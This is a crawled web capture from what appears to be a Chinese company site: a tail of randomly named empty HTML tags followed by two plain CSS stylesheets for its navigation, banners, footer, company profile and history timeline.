class="hstnl"></hlr></pqmp><ei id="zjptkb"><lg class="pvofl"></lg></ei><ausmm id="ueenxs"><vkyw class="ybajh"></vkyw></ausmm><atxud id="pknjda"><yjzm class="vzkuw"></yjzm></atxud><ey id="pytygt"><arws class="rdovc"></arws></ey><xupnf id="dsjomf"><dwj class="slfkh"></dwj></xupnf><yzg id="lqqzmt"><ryn class="xhjkn"></ryn></yzg><mh id="fellxx"><wqz class="qhfoh"></wqz></mh><lgf id="sjjqqs"><yswp class="bdfia"></yswp></lgf><vhgat id="fvwnhd"><ryqh class="tfvpv"></ryqh></vhgat><oyeep id="nsyvyz"><xfsc class="opxfx"></xfsc></oyeep><dauq id="jntzjh"><hx class="xnlnl"></hx></dauq><qfney id="mjskmt"><mzwln class="ecbbm"></mzwln></qfney><oulxb id="wdbkha"><jlmw class="wgxiu"></jlmw></oulxb><jrnt id="gizswt"><egx class="euvng"></egx></jrnt><hjdk id="yitssl"><losll class="gmpmj"></losll></hjdk><wuj id="mxhtfq"><prct class="wqcli"></prct></wuj><ow id="zpbgbr"><hwq class="slnnu"></hwq></ow><dfxxs id="aviqyt"><uel class="zmpgi"></uel></dfxxs><fgy id="zyfkmt"><hm class="eqybn"></hm></fgy><rwrcx id="nxtugy"><nkold class="aegnd"></nkold></rwrcx><esorm id="ucrmep"><thlv class="zpdlt"></thlv></esorm><ri id="olmtrz"><ml class="xvsln"></ml></ri><efupa id="bwhbml"><pss class="mfcvr"></pss></efupa><nkca id="bpsncx"><dta class="sxnsm"></dta></nkca><floc id="dctgxk"><spo class="uhnuk"></spo></floc><gumwn id="rwxkid"><zyk class="vwfnm"></zyk></gumwn><tro id="lxstlm"><nx class="ergqo"></nx></tro><upn id="qrfmol"><egjc class="aafrp"></egjc></upn><spaq id="buytbo"><it class="hvdua"></it></spaq><je id="jtnkzf"><cavin class="zsvai"></cavin></je><dukx id="gmvjhv"><sez class="tlxug"></sez></dukx><ghqau id="arvbay"><bza class="vkwop"></bza></ghqau><vubqe id="tbpasp"><ilyuj class="vtpvu"></ilyuj></vubqe><gqvh id="hgaixf"><prrlg class="rjels"></prrlg></gqvh><xnixf id="sufobu"><ytynp class="gtgma"></ytynp></xnixf><mn id="wnmtau"><jksbt class="rfsle"></jksbt></mn><ga id="lbbrvh"><wag class="dvurf"></wag></ga><ejgx id="eszxdd"><gtjau class="ddaej"></gtjau></ejgx><lgkd id="ycqijo"><bshxm class="ocypw"></bshxm></lgkd><chw id="doahym"><zla class="njqpb"></zla></chw><xmn id="ystbqi"><wpee class="ytqut"></wpee></xmn><bvw id="iryzha"><qveo class="wuntj"></qveo></bvw><sxhk id="gvqbor"><ribz class="wkiso"></ribz></sxhk><xagva id="xijqrb"><nv class="oymfh"></nv></xagva><ofo id="xnlhve"><jvp class="wseco"></jvp></ofo><fqj id="ugphmw"><cytsq class="vrken"></cytsq></fqj><abalj id="ouiczz"><wpf class="mcyfu"></wpf></abalj><oabdh id="elgrlh"><nac class="sxqom"></nac></oabdh><wdh id="sjcxeq"><efhd class="yfufs"></efhd></wdh><uhxg id="homvbi"><norv class="yjneq"></norv></uhxg><rw id="ufkske"><at class="ydzfa"></at></rw><ftpw id="smkqvx"><pwlb class="vmosm"></pwlb></ftpw><hmr id="dfwjgc"><sfcw class="dwzss"></sfcw></hmr><ktlw id="bxeqpr"><ebs class="ycjqi"></ebs></ktlw><mm id="ylyukr"><mrjv class="nvlys"></mrjv></mm><pakqx id="mgfpqv"><ph class="xciku"></ph></pakqx><rf id="ovajhy"><sdem class="cwymn"></sdem></rf></div></body>

</html><!--耗时0.0230691433秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zylzbzf.com/static/index/zm001/css/common.css
body_size: 1091
content:
@charset "utf-8";
html, body {
  padding: 0;
  margin: 0;
  font-size: 14px;
  line-height: 30px;
  background: #fff;
  overflow-x: hidden;
  color: #666;
}

* {
  margin: 0;
  padding: 0;
  font-family: Arial, Helvetica, Verdana, 'Microsoft YaHei' !important;
  border: 0;
  outline: medium;
  text-shadow: none;
  text-decoration: none;
}

input {
  vertical-align: middle;
}

textarea {
  resize: none;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: normal !important;
  margin: 0 !important;
}

hr {
  border-width: 1px;
  border-style: inset;
}

ul,ol {
  list-style: none;
  padding: 0 !important;
  margin: 0 !important;
}

p {
  margin: 0 !important;
}

a{ color: #666;}
a:hover{ color: #666666;}
a, a:link, a:active, a:visited, a:hover {
  text-decoration: none !important;
}

i {
  display: block;
}

i, em {
  font-style: normal;
}
html{
  height: 100%;
}
html, body {
  width: 100%;
  min-height: 100%;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.clearfix {
  zoom: 1;
}

.warpper{
  margin:0 auto;
}

.dH{
  overflow: hidden;
}
.inp_pla{
  color:#999 !important;
}
.rig-title-over{
  float: left;
  line-height: 60px;
  max-width: 400px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/*input placeholder 样式 */

::-webkit-input-placeholder {
  color: #999999;
}

:-moz-placeholder {
  color: #999999;
}

::-moz-placeholder {
  color: #999999;
}

:-ms-input-placeholder {
  color: #999999;
}

/*修改滚动条*/

::-webkit-scrollbar{
    width:6px;
    height:6px ;
}
::-webkit-scrollbar-track{
    box-shadow: inset 0 0 6px transparent;
    background: #f8f8f8;
    border-radius: 6px;
}
::-webkit-scrollbar-thumb{
    border-radius: 6px;
    background: #029741;
}

/* 无内容 */
.no-goods,.no-network{
  padding:100px 0;
  overflow: hidden;
  text-align: center;
}
.no-goods img{
  display: block;
  margin:0 auto 30px;
  width:220px;
  max-height: 105px;
}
.no-network img{
  display: block;
  margin:0 auto 30px;
  width:222px;
  height: 160px;
}
.no-goods p,.no-network p{
  font-size:14px;
  color:#666666;
  line-height: 20px;
}

/* 更改layer样式 */
.layui-layer-btn{
  text-align: center !important;
  padding-bottom:28px !important;
}
.layui-layer-btn .layui-layer-btn0{
  display: block;
  margin:0 auto !important;
  border-radius: 0 !important;
  width:88px !important;
  text-align: center !important;
  height: 34px !important;
  line-height: 34px !important;
  border-color: #237ed2 !important;
  background-color: #237ed2 !important;
}
.layui-layer-btn .layui-layer-btn0:hover{
  background: #348eed !important;
  border-color: #348eed !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zylzbzf.com/static/index/zm001/css/index.css?v=1.1
body_size: 14642
content:
.main{ line-height: 30px; padding: 4% 0;}

@media screen and (max-width:768px){
    .row{ margin: 0;}
}
.img-cover-4by3{ width: 100%; height: 0; padding-bottom: 50%; position: relative; overflow: hidden;}
.abs-center{ width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute; text-align: center;}
/*.shuiyin{ position: absolute; left: 0; top: 0; z-index: 1; background: url("../images/shuiyin.png") no-repeat center; width: 100%; height: 100%; background-size: 50%;}*/

.my-button-disabled{opacity: 1!important;pointer-events:visible!important; cursor: pointer!important;}
.jw-controlbar { width: 100% !important;}

#dituContent label {
    max-width: unset!important;
    text-align: center;
}

@media screen and (max-width:991px){
    .layui-layer{ width: 94% !important; left: 3% !important;}
    .cplbnr{ padding: 0 !important;}
    .cpbai{ padding: 15px !important;}
}

.yqlj{ padding: 0 !important; height: 40px;}
.yqlj a{ padding: 0 5px;}


/*头部*/
#top_index{ height: auto; margin: 0 auto; transition: 0.3s; width: 100%; background: #fff; z-index: 999; position: relative; box-shadow: 0 0 10px rgba(0,0,0,0.05);}
#top_index_zy{ height: auto; margin: 0 auto; position: relative; transition: 0.3s;}
#logo{ text-align: center; padding: 1% 0; transition: 0.3s;}
#logo a{ display: block;}
#logo a img{ max-width: 100%; transition:0.5s;}
#top_tel{ line-height: 25px;}
#top_tel i{ margin-right: 10px;}
#top_tel p{ color: #282828; font-size: 24px; position: relative;}

#nav{ height: auto; transition:0.3s; text-align: center;}
#nav li{ display: inline-block; height: 50px; line-height: 50px; font-size: 16px; color: #333; text-align: center; transition:0.5s;}
#nav li .big{ display: block; color: #333; position: relative; z-index: 1; }
#nav li .big:before{ position: absolute; left: 0; bottom: 32%; background: rgba(2,151,65,0.5); content: ''; height: 4px; width: 0; transition: 0.3s;}
#nav li:hover .big{ color: #029741;}
#nav li:hover .big:before{ width: 100%;}
#nav .navli_hover .big:before{ width: 100%;}
#nav .navli_hover .big{ }

#nav li .navson{display: none; position: absolute; left: 0; overflow: hidden; border-bottom-left-radius: 40px; border-bottom-right-radius: 40px; border-top: 1px solid #ededed; background: #fff; box-shadow: 0 10px 10px rgba(0,0,0,0.05); color: #333; top: 100%; width: 100vw;}
#nav li .navson .main{ padding: 30px 0;}
#nav li .navson dl dd{ margin: 1% 1% 0; font-size: 16px;}
#nav li .navson dl dd.xwnav a i{ display: none;}
#nav li .navson dl dd.xwnav:first-of-type a i:first-of-type{ display: block;}
#nav li .navson dl dd.xwnav:nth-of-type(2) a i:nth-of-type(2){ display: block;}
#nav li .navson dl dd.xwnav:nth-of-type(3) a i:nth-of-type(3){ display: block;}
#nav li .navson dl dd .pic{ background: #f7f8fa; width: 190px; height: 190px; padding: 10px; border-radius: 20px; text-align: center; transition: 0.3s;}
#nav li .navson dl dd .pic img{ display: inline-block; max-width: 100%; height: 170px;}
#nav li .navson dl dd i{ background: #f7f8fa; width: 190px; height: 190px; border-radius: 20px; line-height: 190px; text-align: center; color: #000; font-size: 80px; margin-bottom: 5%; transition: 0.3s;}
#nav li .navson dl dd:hover i{ background: #029741; color: #fff;}
#nav li .navson dl dd:hover .pic{ background: #029741;}
#nav li .navson .more{ margin: 2% auto 0; background: #f7f8fa; width: 12%; height: 40px; line-height: 40px; border-radius: 20px; text-align: center; font-size: 14px; transition: 0.3s;}
#nav li .navson .more i{ display: inline-block; font-size: 20px; margin-right: 10px;}
#nav li .navson .more:hover{ background: #029741; color: #fff;}


.top_bj_active{ width: 100%; z-index: 20; background: #fff !important; top: 0; box-shadow: 0 0 20px rgba(0,0,0,0.1); position: fixed !important;}
.top_bj_active #logo{ padding: 0;}
.top_bj_active #logo img{ transform: scale(0.9);}
.top_bj_active #top_tel{ line-height: 25px;}
.top_bj_active #top_tel p{ font-size: 22px;}
.top_bj_active #nav li{ font-size: 16px;}
.top_bj_active #c-header .c-switch i{ background: #333;}

@media screen and (max-width:1440px){
    #logo a img{ max-width: 80%;}
    #top_tel p{ font-size: 22px;}
    .top_bj_active #top_tel{ line-height: 20px;}
    .top_bj_active #top_tel p{ font-size: 18px;}
}
@media screen and (max-width:1350px){
    #top_tel p{ font-size: 18px;}
    #top_tel span{ font-size: 12px;}
    #top_tel{ line-height: 20px;}
}
@media screen and (max-width:1300px){
    #nav li:nth-child(3) .navson dl dd{ width: 15%;}
    #nav li:nth-child(3) .navson dl dd .pic{ width: 100%; height: 150px;}
    #nav li:nth-child(3) .navson dl dd .pic img{ height: 130px;}
}
@media screen and (max-width:1200px){
    #top_tel{ line-height: 20px;}
    #nav li{ font-size: 14px;}
    #nav li .navson .more{ width: 20%;}
    .top_bj_active #nav li{ font-size: 14px;}
}
@media screen and (max-width:991px){
    #top_index{ padding: 0; width: 100%;}
    #top_index .row{ margin: 0 !important;}
    #logo{ text-align: left; padding-left: 2%;}
}
@media screen and (max-width:768px){
    #logo{ padding: 2%;}
}




#banner,#mobile_banner{ position: relative;}
#banner img{ width: 100%;}
#banner .swiper-pagination{ bottom: 3%;}
#banner .swiper-pagination-bullet{ width: 20px; height: 5px; border-radius: 3px; transition:0.3s; opacity: 1; background: #fff;}
#banner .swiper-pagination-bullet-active{ width: 60px; background: #029741; opacity: 1;}
#banner .swiper-button-next:after,#banner .swiper-button-prev:after{ display: none;}
#banner .swiper-button-next i,#banner .swiper-button-prev i{ color: #fff; font-size: 30px;}
#banner .swiper-button-next,#banner .swiper-button-prev{ background: rgba(0,0,0,0.2); width: 50px; height: 50px; line-height: 50px; border-radius: 100%;}
#banner .swiper-button-next{ right: 5%;}
#banner .swiper-button-prev{ left:5%; }

#mobile_banner img{ width: 100%;}
#mobile_banner .swiper-pagination-bullet-active{ background: #d33f23;}


@media screen and (max-width:1200px){
    #banner .gallery-thumbs .swiper-slide span{ font-size: 12px;}
}




/*底部*/
#end_bj{ width: 100%; text-align: left; position: relative; color: #7c8187;}
#end_bj a{ color: #7c8187; transition: 0.3s; position: relative;}
#end_bj a:hover{ color: #000;}
#end_bj .main{ padding: 3% 0;}

.end_nav{ width: 20%; margin-right: 5% !important;}
.end_nav li{ height: 35px; line-height: 35px; white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
.end_nav li.big{ color: #333333; font-size: 18px; margin-bottom: 15px;}
.end_nav li a:hover{ color: #029741 !important;}

.end_lxwm{ padding-left: 4%;}
.end_tel{ color: #282828; font-size: 38px; font-family: Bahnschrift; margin-bottom: 5%;}
.end_tel i{ color: #029741; font-size: 36px; margin-right: 10px;}
.end_lx p{ height: auto; line-height: 35px;}
.end_lx p:last-of-type{ line-height: 20px;}

.ewm{ margin-top: 5%; width: 38%; float: left; margin-right: 10px;}
.ewm p{ display: inline-block; background: url("../images/wx_line.png") no-repeat center; background-size: 100% 100%; padding: 10px; }
.ewm p img{ max-width: 100%;}
.ewm span{ display: block; color: #7c8187; font-size: 16px; padding-top: 10px; text-align: center;}


#end_line{ height: auto; padding: 10px 0; line-height: 30px; color: #999999; border-top: 1px solid #f2f2f2; }
#end_line a{ color: #999999;}
#end_line a:hover{ color: #000;}
@media screen and (max-width:1500px){
    .end_tel{ font-size: 34px;}
}
@media screen and (max-width:1400px){
    .end_tel{ font-size: 30px;}
    .end_tel i{ font-size: 30px;}
}
@media screen and (max-width:1200px){
}
@media screen and (max-width:991px){
    .end_tel ul li{ float: left;}
    .end_lx{ width: 100%;}
    .ewm{ margin-top: 3% !important;}
}
@media screen and (max-width:768px){
    .ewm{ width: 45%;}
    #end_bj .main{ padding: 5% 0;}
}



.footer_zx{ height:60px; overflow: hidden; right:0; bottom:0; z-index: 20; width:100%; line-height: 25px; position: fixed; background-color:#1e2830;}
.footer_zx a{ color:#fff !important; display: block; width: 50%; height: 100%; float: left; text-align: center; background-color:#1e2830;}
.footer_zx a:last-of-type{ background: #039743;}
.footer_zx i{ font-size: 28px; padding: 2% 0 1%; font-weight: normal;}
.footer_zx p{font-size: 13px;}
.kb50{ height: 60px;}

@media screen and (max-width:1440px){
}
@media screen and (max-width:1200px){
}
@media screen and (max-width:991px){
}
@media screen and (max-width:768px){
    .footer_zx i{ padding: 2% 0 1%;}
}




/*首页*/
.tit_in{ text-align: center; position: relative; padding-bottom: 20px;}
.tit_in:after{ position: absolute; content: ''; left: 48%; bottom: 0; height: 3px; width: 4%; background: #029741;}
.tit_in h2{ color: #222222; font-size: 38px; position: relative; z-index: 1;}
.tit_in:before{ color: #f4f4f4; text-transform: uppercase; content: attr(data-title); font-weight: bold; font-size: 72px; position: absolute; text-align: center; left: 0; right: 0; margin: auto; top: 0; display: block; width: 100%;}
@media screen and (max-width:1440px){
    .tit_in h2{ font-size: 36px;}
    .tit_in:before{ font-size: 64px;}
}
@media screen and (max-width:1200px){
    .tit_in:before{ font-size: 60px;}
    .tit_in h2{ font-size: 32px;}
}
@media screen and (max-width:991px){
    .tit_in:before{ font-size: 50px;}
    .tit_in h2{ font-size: 30px;}
}
@media screen and (max-width:768px){
    .tit_in:before{ font-size: 30px;}
    .tit_in h2{ font-size: 26px;}
}


#cpfl_in{ margin-top: 3% !important;}
#cpfl_in li{ text-align: center; margin-top: 3%; padding: 5% 5% 0; background-image:linear-gradient(to bottom,#eceff2,#f7f8fa);}
#cpfl_in li .font{ padding: 5%;}
#cpfl_in li .pic img{ max-width: 100%;}
#cpfl_in li .pic{ display: inline-block; position: relative; overflow: hidden;}
#cpfl_in li .pic .light{
    content: '';
    display: block;
    position: absolute;
    top: -70%;
    left: -195%;
    width: 500px;
    height: 100px;
    transform: rotate(-45deg);
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.3), rgba(0, 0, 0, 0));
    /* 过度实现部分 */
    /* transition: 0.8s; */
}
#cpfl_in li:hover .pic .light{
    /* 过度实现部分 */
    /* transform: translate(200%,200%) rotate(-45deg); */
    animation: cross 1.0s;
}
@keyframes cross{
    from{

    }
    to{
        top: 80%;
        left: 50%;
        transform: rotate(-45deg);
    }
}

#cpfl_in li{ transition: 0.3s;}
#cpfl_in li h2{ color: #282828; font-size: 30px;}
#cpfl_in li .font p{ color: #999999; font-size: 18px;}
#cpfl_in li .font dl{ padding: 10% 0 20%; margin: 0 !important;}
#cpfl_in li .font dl dd{ margin: 0 !important; transition: 0.3s; color: #626263; font-size: 16px; height: 35px; line-height: 35px;}
#cpfl_in li .font dl dd:hover{ color: #029741;}
#cpfl_in li .more{ display: inline-block; cursor: pointer; color: #029741; font-size: 16px; position: relative;}
#cpfl_in li .more:after{z-index:1;content: ''; position: absolute; left: 0; bottom: 5px; display: block; height:5px; background-color: rgba(2,151,65,0.5); width:100%; -webkit-transition: transform .5s; -moz-transition: transform .5s; -ms-transition: transform .5s; -o-transition: transform .5s; transition: transform .5s; -webkit-transform: scaleX(0); transform: scaleX(0);-webkit-transform-origin: right center;transform-origin: right center;}
#cpfl_in li .more:hover::after{ -webkit-transform-origin: left center;transform-origin: left center;  -webkit-transform: scaleX(1); -moz-transform: scaleX(1); -ms-transform: scaleX(1); -o-transform: scaleX(1); transform: scaleX(1);}

#cpfl_in li.small{ padding: 10% 0 0;}
#cpfl_in li.small .more{ padding-top: 10px;}
#cpfl_in li.small .pic{ padding-top: 5%; height: 220px;}
#cpfl_in li.small .pic img{ height: 220px; max-width: 100%;}
#cpfl_in li:hover{ box-shadow: 0 0 20px rgba(0,0,0,0.1);}
@media screen and (max-width:1440px){
    #cpfl_in li h2{ font-size: 26px;}
    #cpfl_in li .font p{ font-size: 16px;}
    #cpfl_in li .font dl dd{ font-size: 14px; height: 30px; line-height: 30px;}
    #cpfl_in li .more{ font-size: 14px;}
}
@media screen and (max-width:1200px){
    #cpfl_in li h2{ font-size: 22px;}
    #cpfl_in li .font p{ font-size: 14px;}
    #cpfl_in li .pic img{ max-width: 80%;}
}
@media screen and (max-width:991px){
    #cpfl_in li .font dl,#cpfl_in li .font p{ display: none;}
    #cpfl_in li .font{ text-align: center !important;}
    #cpfl_in li .pic{ min-height: 170px; line-height: 170px;}
    #cpfl_in li .pic img{ max-width: 60%; vertical-align: middle;}
    #cpfl_in li.small .pic{ height: 150px;}
    #cpfl_in li.small .pic img{ height: 150px; }
    #cpfl_in li h2{ font-size: 18px;}
}



#jjbj{ background: url("../images/jj_bj.jpg") no-repeat center;}
#jjbj .row{ position: relative;}
#jjbj .row:before{ position: absolute; left: 0; top: 7%; width: 100%; height: 100%; content: 'Company Profile'; color: rgba(34,34,34,0.05); font-size: 95px; font-weight: bold; text-transform: uppercase;}
#jjbj .gsjj,#jjbj .pic{ position: relative;}
.gsjj .tit{ background: url("../images/jj_icon.png") no-repeat left top; padding-top: 60px; padding-bottom: 30px; position: relative;}
.gsjj .tit h1{ color: #222222; font-size: 46px; font-weight: bold !important;}
.gsjj .tit p{ color: #282828; font-size: 30px;}
.gsjj .tit:before{ position: absolute; left: 0; bottom: 0; width: 10%; height: 1px; background: #8d9091; content: '';}
.gsjj .tit:after{ position: absolute; left: 0; bottom: 0; width: 5%; height: 1px; background: #029741; content: '';}
.gsjj .content{ display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden; color: #282828; font-size: 16px; line-height: 35px; margin: 5% 0 10%; }
.gsjj dl{ margin-top: 10%;}
.gsjj dl dd h2{ color: #029741; display: inline-block; font-size: 45px;  font-weight: bold !important; position: relative;}
.gsjj dl dd h2 sub{ position: absolute; right: -20px; bottom: 10px; font-size: 18px; font-weight: normal !important;}
.gsjj dl dd:nth-child(2) h2 sub{ right: -80px;}
.gsjj dl dd p{ color: #666666; font-size: 18px;}
.more_in{ display: inline-block; color: #029741; font-size: 18px; position: relative;}
.more_in:before{ position: absolute; right: 0; bottom: 5px; content: ''; width: 100%; height: 5px; background: rgba(2,151,65,0.5); transition: 0.5s;}
.more_in:hover:before{ width: 0; }
@media screen and (max-width:1600px){
    #jjbj .row:before{ font-size: 85px;}
    .gsjj .tit h1{ font-size: 40px;}
    .gsjj .tit p{ font-size: 26px;}
    .gsjj dl dd h2{ font-size: 36px;}
    .gsjj dl dd h2 sub,.gsjj dl dd p{ font-size: 16px;}
}
@media screen and (max-width:1440px){
    #jjbj .row:before{ font-size: 60px;}
    .gsjj .tit h1{ font-size: 30px;}
    .gsjj .tit p{ font-size: 20px;}
    .gsjj dl dd h2{ font-size: 30px;}
    .gsjj dl dd h2 sub,.gsjj dl dd p{ font-size: 14px;}
    .gsjj .content{ font-size: 14px;}
    .gsjj .more{ font-size: 16px;}
    .gsjj dl dd:nth-child(2) h2 sub{ right: -60px;}
}
@media screen and (max-width:1200px){
    #jjbj .row:before{ font-size: 50px;}
    .gsjj .tit h1{ font-size: 26px;}
    .gsjj .tit p{ font-size: 16px;}
    .gsjj dl dd h2{ font-size: 26px;}
    .gsjj dl dd h2 sub,.gsjj dl dd p{ font-size: 12px;}
    .gsjj .content{ line-height: 30px;}
    .gsjj .more{ font-size: 14px;}
    .gsjj dl dd:nth-child(2) h2 sub{ right: -50px;}
}
@media screen and (max-width:991px){
    .gsjj dl dd{ float: left; width: 50%;}
    .gsjj dl{ margin-top: 3%;}
    .gsjj .content{ margin: 3% 0;}
}




/*公司简介*/
.gsjj_con .tit{ background: url("../images/jj_icon.png") no-repeat left top; padding-top: 60px; position: relative; line-height: 40px;}
.gsjj_con .tit h1{ color: #222222; font-size: 46px; font-weight: bold !important;}
.gsjj_con .tit p{ color: #282828; font-size: 30px;}
.gsjj_con dl{ margin: 0 !important;}
.gsjj_con dl dd h2{ color: #029741; display: inline-block; font-size: 45px;  font-weight: bold !important; position: relative;}
.gsjj_con dl dd h2 sub{ position: absolute; right: -20px; bottom: 10px; font-size: 18px; font-weight: normal !important;}
.gsjj_con dl dd p{ color: #666666; font-size: 18px;}
.gsjj_con dl dd:nth-child(2) h2 sub{ right: -80px;}
.gsjj_con{ position: relative;}
.gsjj_con:before{ position: absolute; left: 0; top: 7%; width: 100%; height: 100%; content: 'Company Profile'; color: rgba(34,34,34,0.05); font-size: 95px; font-weight: bold; text-transform: uppercase;}

#content_zy{ padding-top: 3%; color: #282828; font-size: 16px; line-height: 40px;}

@media screen and (max-width:1440px){
    .gsjj_con .tit p{ font-size: 24px;}
    .gsjj_con .tit h1{ font-size: 36px;}
    .gsjj_con:before{ font-size: 70px;}
    .gsjj_con .tit{ padding-top: 50px;}
    .gsjj_con dl dd h2{ font-size: 36px;}
    .gsjj_con dl dd h2 sub{ font-size: 14px;}
    .gsjj_con dl dd p{ font-size: 16px;}
    .gsjj_con dl dd:nth-child(2) h2 sub{ right: -60px;}
}
@media screen and (max-width:1200px){
    .gsjj_con .tit p{ font-size: 20px;}
    .gsjj_con:before{ font-size: 60px;}
    .gsjj_con dl dd:nth-child(2) h2 sub{ right: -60px;}
}
@media screen and (max-width:991px){
    .gsjj_con dl{ margin: 3% 0 0 !important;}
    .gsjj_con dl dd{ float: left; width: 50%;}
    #content_zy{ font-size: 14px; padding: 3% 15px; line-height: 30px;}
    .gsjj_con:before{ font-size: 50px;}
    .gsjj_con .tit h1{ font-size: 26px;}
    .gsjj_con .tit p{ font-size: 14px;}
    .gsjj_con dl dd h2{ font-size: 30px;}
}
@media screen and (max-width:768px){
    .gsjj_con:before{ font-size: 40px;}
}


#qywh_bj{ background: url("../images/whbj.jpg") no-repeat center;}
#qywh_bj .tit_in{ margin-bottom: 3%;}
#qywh_bj .tit_in h2{ color: #fff;}
#qywh_bj .tit_in:before{ color: rgba(0,0,0,0.05);}

.wh1 li{ background: rgba(239,242,245,0.9); text-align: center; width: 49%; padding: 10% 0; transition: 0.3s;}
.wh1 li p{ color: #2a2a2a; font-size: 38px; padding-top: 15%;}
.wh1 li span{ font-size: 20px; color: #666666; display: block; padding: 10%; line-height: 35px; min-height: 70px;}
.wh1 li i:first-of-type{ color: #029741; font-size: 50px; height: 50px; line-height: 50px;}
.wh1 li i:last-of-type{ color: #77797a; font-size: 40px;}
.wh1 li:hover{ background: rgba(2,151,65,0.95);}
.wh1 li:hover p,.wh1 li:hover span,.wh1 li:hover i{ color: #fff;}
.wh1 li:hover i:last-of-type{ color: rgba(255,255,255,0.5) !important;}
.wh2 li{ width: 100%; background: rgba(239,242,245,0.9); margin-bottom: 2%; padding: 4.5% 0; transition: 0.3s;}
.wh2 li .float-start{ width: 40%;}
.wh2 li .float-start p{ color: #2a2a2a; font-size: 38px; height: 40px; line-height: 40px;}
.wh2 li span{ font-size: 20px; color: #666666; display: block; padding: 3% 0; line-height: 35px; min-height: 70px;}
.wh2 li i{ color: #029741; font-size: 60px; margin-right: 10%;}
.wh2 li .float-start i{ color: #77797a !important; font-size: 40px !important;}
.wh2 li:hover{ background: rgba(2,151,65,0.95);}
.wh2 li:hover p,.wh2 li:hover span,.wh2 li:hover i{ color: #fff !important;}
.wh2 li:hover .float-start i{ color: rgba(255,255,255,0.5) !important;}
@media screen and (max-width:1440px){
    .wh1 li p,.wh2 li .float-start p{ font-size: 28px;}
    .wh1 li span,.wh2 li span{ font-size: 16px; line-height: 30px;}
    .wh1 li i:last-of-type,.wh2 li .float-start i{ font-size: 28px !important;}
    .wh2 li{ padding: 3.5% 0;}
}
@media screen and (max-width:1200px){
    .wh2 li .float-start{ width: 55%;}
    .wh1 li span,.wh2 li span{ font-size: 14px;}
    .wh2 li span{ padding: 0; min-height: 64px;}
}
@media screen and (max-width:991px){
    .wh1 li{ margin-bottom: 2%;}
    .wh1 li p{ padding-top: 10%;}
    .wh1 li span{ padding: 5% 20%; line-height: 25px;}
    .wh2 li span{ min-height: auto;}
}
@media screen and (max-width:768px){
    .wh1 li p,.wh2 li .float-start p{ font-size: 22px;}
    .wh1 li span{ padding: 5% 10%; font-size: 12px;}
}
@media screen and (max-width:450px){
    .wh1 li span,.wh2 li span{ font-size: 12px;}
    .wh1 li span{ padding: 5%;}
}


.history-zone{ background: #fff; padding: 3%; overflow: hidden; margin-top: 3%;}
.history-zone .history-year .year-item { cursor: pointer; position: relative; }
.history-zone .history-year .year-item span { color: #666666; font-size: 18px; line-height: 2; -webkit-transition: transform .3s; -moz-transition: transform .3s; -ms-transition: transform .3s; -o-transition: transform .3s; transition: transform .3s; display: block; margin-bottom: 10px; }
.history-zone .history-year .year-item .dot { position: relative; z-index: 2; display: block; width: 30px; height: 30px; border-radius: 50%; margin: 0 auto; padding: 5px; background-color: rgba(225, 225, 225, 0.4); }
.history-zone .history-year .year-item .dot .dot-wrap { width: 100%; height: 100%; border-radius: 50%; background-color: #c6c6c6; position: relative; }
.history-zone .history-year .year-item .dot .dot-wrap i { position: absolute; width: 40%; height: 0; margin: auto; top: 0; bottom: 0; left: 0; right: 0; -webkit-transition: transform .3s; -moz-transition: transform .3s; -ms-transition: transform .3s; -o-transition: transform .3s; transition: transform .3s; }
.history-zone .history-year .year-item .dot .dot-wrap i::before, .history-zone .history-year .year-item .dot .dot-wrap i::after { content: ''; display: block; width: 100%; height: 0; border-bottom: 1px solid #ffffff; -webkit-transform-origin: right center; -moz-transform-origin: right center; -ms-transform-origin: right center; -o-transform-origin: right center; transform-origin: right center; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; }
.history-zone .history-year .year-item .dot .dot-wrap i::before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
.history-zone .history-year .year-item .dot .dot-wrap i::after { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); }
.history-zone .history-year .year-item::after { content: ''; display: block; border-bottom: 1px dashed #e2e2e2; position: absolute; width: 100%; z-index: 0; left: 0; bottom: 15px; }
.history-zone .history-year .year-item.swiper-slide-thumb-active span { color: #029741; font-weight: bold; -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -ms-transform: scale(1.2); -o-transform: scale(1.2); transform: scale(1.2); }
.history-zone .history-year .year-item.swiper-slide-thumb-active .dot { background-color: rgba(2, 151, 65, 0.2); }
.history-zone .history-year .year-item.swiper-slide-thumb-active .dot .dot-wrap { background-color: #029741; }
.history-zone .history-year .year-item.swiper-slide-thumb-active .dot .dot-wrap i { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); }
.history-zone .history-year .control-bar { position: absolute; width: 80%; z-index: 2; display: flex; justify-content: space-between; }
.history-zone .history-year .control-bar .prev_next { bottom: 6px; position: absolute; background-color: #FFFFFF; }
.history-zone .history-year .control-bar .prev_next.prev { left: 0; }
.history-zone .history-year .control-bar .prev_next.next { right: 0; }
.history-zone .history-year .control-bar .prev_next.swiper-button-disabled { cursor: not-allowed; filter: grayscale(100%); }
.history-zone .history-con{ margin-top: 4%; overflow: hidden;}
.history-zone .history-con .year-num { position: relative; font-size: 24px; font-weight: bold; color: #029741; }
.history-zone .history-con .year-num span { position: relative; z-index: 2; color: #029741; }
@media (min-width: 1400px) { .history-zone .history-con .year-num { font-size: 30px; } }
@media (min-width: 1600px) { .history-zone .history-con .year-num { font-size: 40px; } }
.history-zone .history-con .year-num::before { content: 'year'; position: absolute; margin: auto; left: 0; right: 0; color: rgba(0, 0, 0, 0.02); text-transform: uppercase; font-size: 70px; line-height: 1; }
.history-zone .history-con .year-events p { line-height: 2; }
